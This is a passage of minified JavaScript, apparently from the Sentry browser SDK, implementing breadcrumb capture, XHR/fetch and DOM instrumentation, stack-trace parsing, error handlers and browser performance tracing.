Ft()&&oe()?it("element",sf):()=>{}}const sf=({entries:e})=>{const t=X(),n=t?J(t):void 0,r=n?N(n).description:D().getScopeData().transactionName;e.forEach(s=>{var f,p;const o=s;if(!o.identifier)return;const i=o.name,c=o.renderTime,a=o.loadTime,[u,l]=a?[B(a),"load-time"]:c?[B(c),"render-time"]:[Y(),"entry-emission"],d=i==="image-paint"?B(Math.max(0,(c!=null?c:0)-(a!=null?a:0))):0,_={[G]:"auto.ui.browser.elementtiming",[Ne]:"ui.elementtiming",[re]:"component","sentry.span_start_time_source":l,"sentry.transaction_name":r,"element.id":o.id,"element.type":((p=(f=o.element)==null?void 0:f.tagName)==null?void 0:p.toLowerCase())||"unknown","element.size":o.naturalWidth&&o.naturalHeight?"".concat(o.naturalWidth,"x").concat(o.naturalHeight):void 0,"element.render_time":c,"element.load_time":a,"element.url":o.url||void 0,"element.identifier":o.identifier,"element.paint_type":i};Bc({name:"element[".concat(o.identifier,"]"),attributes:_,startTime:u,onlyIfParent:!0},h=>{h.end(u+d)})})},of=1e3;let Ls,or,ir;function af(e){const t="dom";$e(t,e),He(t,cf)}function cf(){if(!b.document)return;const e=ae.bind(null,"dom"),t=Ds(e,!0);b.document.addEventListener("click",t,!1),b.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var o,i;const s=(o=b[n])==null?void 0:o.prototype;(i=s==null?void 0:s.hasOwnProperty)!=null&&i.call(s,"addEventListener")&&(ne(s,"addEventListener",function(c){return function(a,u,l){if(a==="click"||a=="keypress")try{const d=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},_=d[a]=d[a]||{refCount:0};if(!_.handler){const f=Ds(e);_.handler=f,c.call(this,a,f,l)}_.refCount++}catch(d){}return c.call(this,a,u,l)}}),ne(s,"removeEventListener",function(c){return function(a,u,l){if(a==="click"||a=="keypress")try{const d=this.__sentry_instrumentation_handlers__||{},_=d[a];_&&(_.refCount--,_.refCount<=0&&(c.call(this,a,_.handler,l),_.handler=void 0,delete d[a]),Object.keys(d).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(d){}return c.call(this,a,u,l)}}))})}function uf(e){if(e.type!==or)return!1;try{if(!e.target||e.target._sentryId!==ir)return!1}catch(t){}return!0}function df(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function Ds(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=lf(n);if(df(n.type,r))return;se(n,"_sentryCaptured",!0),r&&!r._sentryId&&se(r,"_sentryId",ce());const s=n.type==="keypress"?"input":n.type;uf(n)||(e({event:n,name:s,global:t}),or=n.type,ir=r?r._sentryId:void 0),clearTimeout(Ls),Ls=b.setTimeout(()=>{ir=void 0,or=void 0},of)}}function lf(e){try{return e.target}catch(t){return null}}let zt;function Lr(e){const t="history";$e(t,e),He(t,ff)}function ff(){if(b.addEventListener("popstate",()=>{const t=b.location.href,n=zt;if(zt=t,n===t)return;ae("history",{from:n,to:t})}),!kd())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const s=zt,o=pf(String(r));if(zt=o,s===o)return t.apply(this,n);ae("history",{from:s,to:o})}return t.apply(this,n)}}ne(b.history,"pushState",e),ne(b.history,"replaceState",e)}function pf(e){try{return new URL(e,b.location.origin).toString()}catch(t){return e}}const rn={};function _f(e){const t=rn[e];if(t)return t;let n=b[e];if(Qn(n))return rn[e]=n.bind(b);const r=b.document;if(r&&typeof r.createElement=="function")try{const s=r.createElement("iframe");s.hidden=!0,r.head.appendChild(s);const o=s.contentWindow;o!=null&&o[e]&&(n=o[e]),r.head.removeChild(s)}catch(s){In&&S.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),s)}return n&&(rn[e]=n.bind(b))}function mf(e){rn[e]=void 0}const Qe="__sentry_xhr_v3__";function bi(e){const t="xhr";$e(t,e),He(t,gf)}function gf(){if(!b.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const s=new Error,o=Y()*1e3,i=Ie(r[0])?r[0].toUpperCase():void 0,c=hf(r[1]);if(!i||!c)return t.apply(n,r);n[Qe]={method:i,url:c,request_headers:{}},i==="POST"&&c.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const a=()=>{const u=n[Qe];if(u&&n.readyState===4){try{u.status_code=n.status}catch(d){}const l={endTimestamp:Y()*1e3,startTimestamp:o,xhr:n,virtualError:s};ae("xhr",l)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,l,d){return a(),u.apply(l,d)}}):n.addEventListener("readystatechange",a),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,l,d){const[_,f]=d,p=l[Qe];return p&&Ie(_)&&Ie(f)&&(p.request_headers[_.toLowerCase()]=f),u.apply(l,d)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const s=n[Qe];if(!s)return t.apply(n,r);r[0]!==void 0&&(s.body=r[0]);const o={startTimestamp:Y()*1e3,xhr:n};return ae("xhr",o),t.apply(n,r)}})}function hf(e){if(Ie(e))return e;try{return e.toString()}catch(t){}}const Un=[],sn=new Map,Sf=60;function Ef(){if(Ft()&&oe()){const t=yf();return()=>{t()}}return()=>{}}const ks={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function yf(){return vl(Tf)}const Tf=({metric:e})=>{if(e.value==null)return;const t=B(e.value);if(t>Sf)return;const n=e.entries.find(p=>p.duration===e.value&&ks[p.name]);if(!n)return;const{interactionId:r}=n,s=ks[n.name],o=B(oe()+n.startTime),i=X(),c=i?J(i):void 0,u=(r!=null?sn.get(r):void 0)||c,l=u?N(u).description:D().getScopeData().transactionName,d=Ee(n.target),_={[G]:"auto.http.browser.inp",[Ne]:"ui.interaction.".concat(s),[lt]:n.duration},f=wr({name:d,transaction:l,attributes:_,startTime:o});f&&(f.addEvent("inp",{[Lt]:"millisecond",[Dt]:e.value}),f.end(o+t))};function bf(){const e=({entries:t})=>{const n=X(),r=n&&J(n);t.forEach(s=>{if(!Cl(s)||!r)return;const o=s.interactionId;if(o!=null&&!sn.has(o)){if(Un.length>10){const i=Un.shift();sn.delete(i)}Un.push(o),sn.set(o,r)}})};it("event",e),it("first-input",e)}function If(e,t=_f("fetch")){let n=0,r=0;async function s(o){const i=o.body.length;n+=i,r++;const c={body:o.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const a=await t(e.url,c);return{statusCode:a.status,headers:{"x-sentry-rate-limits":a.headers.get("X-Sentry-Rate-Limits"),"retry-after":a.headers.get("Retry-After")}}}catch(a){throw mf("fetch"),a}finally{n-=i,r--}}return zu(e,s)}const vf=30,Af=50;function ar(e,t,n,r){const s={filename:e,function:t==="<anonymous>"?qe:t,in_app:!0};return n!==void 0&&(s.lineno=n),r!==void 0&&(s.colno=r),s}const Pf=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Rf=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Nf=/\((\S*)(?::(\d+))(?::(\d+))\)/,Of=/at (.+?) ?\(data:(.+?),/,Cf=e=>{const t=e.match(Of);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=Pf.exec(e);if(n){const[,s,o,i]=n;return ar(s,qe,+o,+i)}const r=Rf.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const c=Nf.exec(r[2]);c&&(r[2]=c[1],r[3]=c[2],r[4]=c[3])}const[o,i]=Ii(r[1]||qe,r[2]);return ar(i,o,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},wf=[vf,Cf],Lf=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Df=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,kf=e=>{const t=Lf.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const o=Df.exec(t[3]);o&&(t[1]=t[1]||"eval",t[3]=o[1],t[4]=o[2],t[5]="")}let r=t[3],s=t[1]||qe;return[s,r]=Ii(s,r),ar(r,s,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},xf=[Af,kf],Mf=[wf,xf],$f=Xs(...Mf),Ii=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:qe,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},de=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,Kt=1024,Hf="Breadcrumbs",Ff=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:Hf,setup(n){t.console&&Zo(Bf(n)),t.dom&&af(Gf(n,t.dom)),t.xhr&&bi(Vf(n)),t.fetch&&ri(Yf(n)),t.history&&Lr(jf(n)),t.sentry&&n.on("beforeSendEvent",Uf(n))}}},vi=Ff;function Uf(e){return function(n){k()===e&&ke({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:Ge(n)},{event:n})}}function Gf(e,t){return function(r){if(k()!==e)return;let s,o,i=typeof t=="object"?t.serializeAttribute:void 0,c=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;c&&c>Kt&&(de&&S.warn("`dom.maxStringLength` cannot exceed ".concat(Kt,", but a value of ").concat(c," was configured. Sentry will use ").concat(Kt," instead.")),c=Kt),typeof i=="string"&&(i=[i]);try{const u=r.event,l=qf(u)?u.target:u;s=Ee(l,{keyAttrs:i,maxStringLength:c}),o=so(l)}catch(u){s="<unknown>"}if(s.length===0)return;const a={category:"ui.".concat(r.name),message:s};o&&(a.data={"ui.component_name":o}),ke(a,{event:r.event,name:r.name,global:r.global})}}function Bf(e){return function(n){if(k()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:Qo(n.level),message:un(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(un(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;ke(r,{input:n.args,level:n.level})}}function Vf(e){return function(n){if(k()!==e)return;const{startTimestamp:r,endTimestamp:s}=n,o=n.xhr[Qe];if(!r||!s||!o)return;const{method:i,url:c,status_code:a,body:u}=o,l={method:i,url:c,status_code:a},d={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:s},_={category:"xhr",data:l,type:"http",level:ni(a)};e.emit("beforeOutgoingRequestBreadcrumb",_,d),ke(_,d)}}function Yf(e){return function(n){if(k()!==e)return;const{startTimestamp:r,endTimestamp:s}=n;if(s&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const o=n.fetchData,i={data:n.error,input:n.args,startTimestamp:r,endTimestamp:s},c={category:"fetch",data:o,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",c,i),ke(c,i)}else{const o=n.response,i={...n.fetchData,status_code:o==null?void 0:o.status};n.fetchData.request_body_size,n.fetchData.response_body_size,o==null||o.status;const c={input:n.args,response:o,startTimestamp:r,endTimestamp:s},a={category:"fetch",data:i,type:"http",level:ni(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",a,c),ke(a,c)}}}function jf(e){return function(n){if(k()!==e)return;let r=n.from,s=n.to;const o=je(C.location.href);let i=r?je(r):void 0;const c=je(s);i!=null&&i.path||(i=o),o.protocol===c.protocol&&o.host===c.host&&(s=c.relative),o.protocol===i.protocol&&o.host===i.host&&(r=i.relative),ke({category:"navigation",data:{from:r,to:s}})}}function qf(e){return!!e&&!!e.target}const Wf=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],zf="BrowserApiErrors",Kf=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:zf,setupOnce(){t.setTimeout&&ne(C,"setTimeout",xs),t.setInterval&&ne(C,"setInterval",xs),t.requestAnimationFrame&&ne(C,"requestAnimationFrame",Xf),t.XMLHttpRequest&&"XMLHttpRequest"in C&&ne(XMLHttpRequest.prototype,"send",Zf);const n=t.eventTarget;n&&(Array.isArray(n)?n:Wf).forEach(s=>Qf(s,t))}}},Jf=Kf;function xs(e){return function(...t){const n=t[0];return t[0]=ot(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Ae(e))}}),e.apply(this,t)}}function Xf(e){return function(t){return e.apply(this,[ot(t,{mechanism:{data:{handler:Ae(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function Zf(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(s=>{s in n&&typeof n[s]=="function"&&ne(n,s,function(o){const i={mechanism:{data:{handler:Ae(o)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(s)}},c=_r(o);return c&&(i.mechanism.data.handler=Ae(c)),ot(o,i)})}),e.apply(this,t)}}function Qf(e,t){var s,o;const r=(s=C[e])==null?void 0:s.prototype;(o=r==null?void 0:r.hasOwnProperty)!=null&&o.call(r,"addEventListener")&&(ne(r,"addEventListener",function(i){return function(c,a,u){try{ep(a)&&(a.handleEvent=ot(a.handleEvent,{mechanism:{data:{handler:Ae(a),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(l){}return t.unregisterOriginalCallbacks&&tp(this,c,a),i.apply(this,[c,ot(a,{mechanism:{data:{handler:Ae(a),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),ne(r,"removeEventListener",function(i){return function(c,a,u){try{const l=a.__sentry_wrapped__;l&&i.call(this,c,l,u)}catch(l){}return i.call(this,c,a,u)}}))}function ep(e){return typeof e.handleEvent=="function"}function tp(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const np=()=>({name:"BrowserSession",setupOnce(){if(typeof C.document>"u"){de&&S.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}_s({ignoreDuration:!0}),ms(),Lr(({from:e,to:t})=>{e!==void 0&&e!==t&&(_s({ignoreDuration:!0}),ms())})}}),rp="GlobalHandlers",sp=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:rp,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(ip(n),Ms("onerror")),t.onunhandledrejection&&(ap(n),Ms("onunhandledrejection"))}}},op=sp;function ip(e){Zs(t=>{const{stackParser:n,attachStacktrace:r}=Ai();if(k()!==e||oi())return;const{msg:s,url:o,line:i,column:c,error:a}=t,u=dp(Pr(n,a||s,void 0,r,!1),o,i,c);u.level="error",ko(u,{originalException:a,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function ap(e){Qs(t=>{const{stackParser:n,attachStacktrace:r}=Ai();if(k()!==e||oi())return;const s=cp(t),o=tt(s)?up(s):Pr(n,s,void 0,r,!0);o.level="error",ko(o,{originalException:s,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function cp(e){if(tt(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function up(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function dp(e,t,n,r){var _;const s=e.exception=e.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},c=i.stacktrace=i.stacktrace||{},a=c.frames=c.frames||[],u=r,l=n,d=(_=lp(t))!=null?_:Ot();return a.length===0&&a.push({colno:u,filename:d,function:qe,in_app:!0,lineno:l}),e}function Ms(e){de&&S.log("Global Handler attached: ".concat(e))}function Ai(){const e=k();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function lp(e){if(!(!Ie(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e.slice(0,1024)}}const fp=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!C.navigator&&!C.location&&!C.document)return;const t=Ir(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),pp="cause",_p=5,mp="LinkedErrors",gp=(e={})=>{const t=e.limit||_p,n=e.key||pp;return{name:mp,preprocessEvent(r,s,o){const i=o.getOptions();gd(vr,i.stackParser,n,t,r,s)}}},hp=gp;function Sp(){return Ep()?(de&&Me(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function Ep(){var o;if(typeof C.window>"u")return!1;const e=C;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((o=t==null?void 0:t.runtime)!=null&&o.id))return!1;const n=Ot(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(C===C.top&&r.some(i=>n.startsWith("".concat(i,"://"))))}function Pi(e){return[cd(),sd(),Jf(),vi(),op(),hp(),vd(),fp(),np()]}function yp(e={}){const t=!e.skipBrowserExtensionCheck&&Sp(),n={...e,enabled:t?!1:e.enabled,stackParser:pa(e.stackParser||$f),integrations:bu({integrations:e.integrations,defaultIntegrations:e.defaultIntegrations==null?Pi():e.defaultIntegrations}),transport:e.transport||If};return Fu(tl,n)}const $s=new WeakMap,Gn=new Map,Ri={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Tp(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:s,shouldCreateSpanForRequest:o,enableHTTPTimings:i,tracePropagationTargets:c,onRequestSpanStart:a}={...Ri,...t},u=typeof o=="function"?o:f=>!0,l=f=>Ip(f,c),d={},_=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(f=>(f.type==="transaction"&&f.spans&&f.spans.forEach(p=>{if(p.op==="http.client"){const h=Gn.get(p.span_id);h&&(p.timestamp=h/1e3,Gn.delete(p.span_id))}}),f)),s&&$d(f=>{if(f.response){const p=$s.get(f.response);p&&f.endTimestamp&&Gn.set(p,f.endTimestamp)}}),ri(f=>{const p=Nd(f,u,l,d,{propagateTraceparent:_});if(f.response&&f.fetchData.__span&&$s.set(f.response,f.fetchData.__span),p){const h=Ni(f.fetchData.url),g=h?je(h).host:void 0;p.setAttributes({"http.url":h,"server.address":g}),i&&Hs(p),a==null||a(p,{headers:f.headers})}})),r&&bi(f=>{var h;const p=vp(f,u,l,d,_);if(p){i&&Hs(p);let g;try{g=new Headers((h=f.xhr.__sentry_xhr_v3__)==null?void 0:h.request_headers)}catch(P){}a==null||a(p,{headers:g})}})}function bp(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function Hs(e){const{url:t}=N(e).data;if(!t||typeof t!="string")return;const n=it("resource",({entries:r})=>{r.forEach(s=>{bp(s)&&s.name.endsWith(t)&&(e.setAttributes(Ti(s)),setTimeout(n))})})}function Ip(e,t){const n=Ot();if(n){let r,s;try{r=new URL(e,n),s=new URL(n).origin}catch(i){return!1}const o=r.origin===s;return t?Ce(r.toString(),t)||o&&Ce(r.pathname,t):o}else{const r=!!e.match(/^\/(?!\/)/);return t?Ce(e,t):r}}function vp(e,t,n,r,s){const o=e.xhr,i=o==null?void 0:o[Qe];if(!o||o.__sentry_own_request__||!i)return;const{url:c,method:a}=i,u=ue()&&t(c);if(e.endTimestamp&&u){const g=o.__sentry_xhr_span_id__;if(!g)return;const P=r[g];P&&i.status_code!==void 0&&(fo(P,i.status_code),P.end(),delete r[g]);return}const l=Ni(c),d=je(l||c),_=Xu(c),f=!!X(),p=u&&f?De({name:"".concat(a," ").concat(_),attributes:{url:c,type:"xhr","http.method":a,"http.url":l,"server.address":d==null?void 0:d.host,[G]:"auto.http.browser",[Ne]:"http.client",...(d==null?void 0:d.search)&&{"http.query":d==null?void 0:d.search},...(d==null?void 0:d.hash)&&{"http.fragment":d==null?void 0:d.hash}}}):new Le;o.__sentry_xhr_span_id__=p.spanContext().spanId,r[o.__sentry_xhr_span_id__]=p,n(c)&&Ap(o,ue()&&f?p:void 0,s);const h=k();return h&&h.emit("beforeOutgoingRequestSpan",p,e),p}function Ap(e,t,n){const{"sentry-trace":r,baggage:s,traceparent:o}=Xo({span:t,propagateTraceparent:n});r&&Pp(e,r,s,o)}function Pp(e,t,n,r){var o;const s=(o=e.__sentry_xhr_v3__)==null?void 0:o.request_headers;if(!(s!=null&&s["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(s!=null&&s.traceparent)&&e.setRequestHeader("traceparent",r),n){const i=s==null?void 0:s.baggage;(!i||!Rp(i))&&e.setRequestHeader("baggage",n)}}catch(i){}}function Rp(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function Ni(e){try{return new URL(e,C.location.origin).href}catch(t){return}}function Np(){C.document?C.document.addEventListener("visibilitychange",()=>{const e=X();if(!e)return;const t=J(e);if(C.document.hidden&&t){const n="cancelled",{op:r,status:s}=N(t);de&&S.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),s||t.setStatus({code:j,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):de&&S.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const Op=3600,Oi="sentry_previous_trace",Cp="sentry.previous_trace";function wp(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let s=r?kp():void 0;e.on("spanStart",i=>{if(J(i)!==i)return;const c=D().getPropagationContext();s=Lp(s,i,c),r&&Dp(s)});let o=!0;n&&e.on("beforeSampling",i=>{if(!s)return;const c=D(),a=c.getPropagationContext();if(o&&a.parentSpanId){o=!1;return}c.setPropagationContext({...a,dsc:{...a.dsc,sample_rate:String(s.sampleRate),sampled:String(cr(s.spanContext))},sampleRand:s.sampleRand}),i.parentSampled=cr(s.spanContext),i.parentSampleRate=s.sampleRate,i.spanAttributes={...i.spanAttributes,[uo]:s.sampleRate}})}function Lp(e,t,n){const r=N(t);function s(){var c,a,u;try{return(u=Number((c=n.dsc)==null?void 0:c.sample_rate))!=null?u:Number((a=r.data)==null?void 0:a[mr])}catch(l){return 0}}const o={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:s(),sampleRand:n.sampleRand};if(!e)return o;const i=e.spanContext;return i.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=Op&&(de&&S.log("Adding previous_trace ".concat(i," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:i,attributes:{[Ua]:"previous_trace"}}),t.setAttribute(Cp,"".concat(i.traceId,"-").concat(i.spanId,"-").concat(cr(i)?1:0))),o)}function Dp(e){try{C.sessionStorage.setItem(Oi,JSON.stringify(e))}catch(t){de&&S.warn("Could not store previous trace in sessionStorage",t)}}function kp(){var e;try{const t=(e=C.sessionStorage)==null?void 0:e.getItem(Oi);return JSON.parse(t)}catch(t){return}}function cr(e){return e.traceFlags===1}const xp="BrowserTracing",Mp={...tn,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...Ri},Fs=(e={})=>{const t={name:void 0,source:void 0},n=C.document,{enableInp:r,enableElementTiming:s,enableLongTask:o,enableLongAnimationFrame:i,_experiments:{enableInteractions:c,enableStandaloneClsSpans:a,enableStandaloneLcpSpans:u},beforeStartSpan:l,idleTimeout:d,finalTimeout:_,childSpanTimeout:f,markBackgroundSpan:p,traceFetch:h,traceXHR:g,trackFetchStreamPerformance:P,shouldCreateSpanForRequest:M,enableHTTPTimings:U,ignoreResourceSpans:le,ignorePerformanceApiSpans:fe,instrumentPageLoad:E,instrumentNavigation:m,detectRedirects:I,linkPreviousTrace:v,consistentTraceSampling:q,enableReportPageLoaded:W,onRequestSpanStart:pe}={...Mp,...e};let F,ee,_e;function me(L,V,w=!0){const H=V.op==="pageload",T=V.name,A=l?l(V):V,te=A.attributes||{};if(T!==A.name&&(te[re]="custom",A.attributes=te),!w){const ge=Ke();De({...A,startTime:ge}).end(ge);return}t.name=A.name,t.source=te[re];const Z=Do(A,{idleTimeout:d,finalTimeout:_,childSpanTimeout:f,disableAutoFinish:H,beforeSpanEnd:ge=>{F==null||F(),jl(ge,{recordClsOnPageloadSpan:!a,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:le,ignorePerformanceApiSpans:fe}),Gs(L,void 0);const Se=D(),Ut=Se.getPropagationContext();Se.setPropagationContext({...Ut,traceId:Z.spanContext().traceId,sampled:Ue(Z),dsc:we(ge)}),H&&(_e=void 0)},trimIdleSpanEndTimestamp:!W});H&&W&&(_e=Z),Gs(L,Z);function mt(){n&&["interactive","complete"].includes(n.readyState)&&L.emit("idleSpanEnableAutoFinish",Z)}H&&!W&&n&&(n.addEventListener("readystatechange",()=>{mt()}),mt())}return{name:xp,setup(L){if(mc(),F=Hl({recordClsStandaloneSpans:a||!1,recordLcpStandaloneSpans:u||!1,client:L}),r&&Ef(),s&&rf(),i&&O.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?Ul():o&&Fl(),c&&Gl(),I&&n){const w=()=>{ee=Y()};addEventListener("click",w,{capture:!0}),addEventListener("keydown",w,{capture:!0,passive:!0})}function V(){const w=Nt(L);w&&!N(w).timestamp&&(de&&S.log("[Tracing] Finishing current active span with op: ".concat(N(w).op)),w.setAttribute(vt,"cancelled"),w.end())}L.on("startNavigationSpan",(w,H)=>{if(k()!==L)return;if(H!=null&&H.isRedirect){de&&S.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),me(L,{op:"navigation.redirect",...w},!1);return}ee=void 0,V(),Fe().setPropagationContext({traceId:Re(),sampleRand:Math.random(),propagationSpanId:ue()?void 0:ve()});const T=D();T.setPropagationContext({traceId:Re(),sampleRand:Math.random(),propagationSpanId:ue()?void 0:ve()}),T.setSDKProcessingMetadata({normalizedRequest:void 0}),me(L,{op:"navigation",...w,parentSpan:null,forceTransaction:!0})}),L.on("startPageLoadSpan",(w,H={})=>{if(k()!==L)return;V();const T=H.sentryTrace||Us("sentry-trace"),A=H.baggage||Us("baggage"),te=ic(T,A),Z=D();Z.setPropagationContext(te),ue()||(Z.getPropagationContext().propagationSpanId=ve()),Z.setSDKProcessingMetadata({normalizedRequest:Ir()}),me(L,{op:"pageload",...w})}),L.on("endPageloadSpan",()=>{W&&_e&&(_e.setAttribute(vt,"reportPageLoaded"),_e.end())})},afterAllSetup(L){let V=Ot();if(v!=="off"&&wp(L,{linkPreviousTrace:v,consistentTraceSampling:q}),C.location){if(E){const w=oe();$p(L,{name:C.location.pathname,startTime:w?w/1e3:void 0,attributes:{[re]:"url",[G]:"auto.pageload.browser"}})}m&&Lr(({to:w,from:H})=>{if(H===void 0&&(V==null?void 0:V.indexOf(w))!==-1){V=void 0;return}V=void 0;const T=Ko(w),A=Nt(L),te=A&&I&&Fp(A,ee);Ci(L,{name:(T==null?void 0:T.pathname)||C.location.pathname,attributes:{[re]:"url",[G]:"auto.navigation.browser"}},{url:w,isRedirect:te})})}p&&Np(),c&&Hp(L,d,_,f,t),r&&bf(),Tp(L,{traceFetch:h,traceXHR:g,trackFetchStreamPerformance:P,tracePropagationTargets:L.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:M,enableHTTPTimings:U,onRequestSpanStart:pe})}}};function $p(e,t,n){e.emit("startPageLoadSpan",t,n),D().setTransactionName(t.name);const r=Nt(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function Ci(e,t,n){const{url:r,isRedirect:s}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:s}),e.emit("startNavigationSpan",t,{isRedirect:s});const o=D();return o.setTransactionName(t.name),r&&!s&&o.setSDKProcessingMetadata({normalizedRequest:{...Ir(),url:r}}),Nt(e)}function Us(e){const t=C.document,n=t==null?void 0:t.querySelector("meta[name=".concat(e,"]"));return(n==null?void 0:n.getAttribute("content"))||void 0}function Hp(e,t,n,r,s){const o=C.document;let i;const c=()=>{const 